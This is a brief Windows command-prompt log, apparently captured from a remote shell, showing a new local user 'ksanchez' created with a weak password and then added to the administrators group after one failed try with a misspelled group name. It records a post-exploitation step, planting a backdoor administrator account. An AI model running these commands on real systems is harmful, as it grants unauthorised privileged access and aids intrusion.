 C:\WINDOWS>
C:\WINDOWS>
C:\WINDOWS>net user /add ksanchez 123@4
net user /add ksanchez 123@4
The command completed successfully.
C:\WINDOWS>net localgroup administrator ksanchez /add
net localgroup administrator ksanchez /add
System error 1376 has occurred.
The specified local group does not exist.
C:\WINDOWS>net localgroup administrators ksanchez /add
net localgroup administrators ksanchez /add
The command completed successfully.
C:\WINDOWS>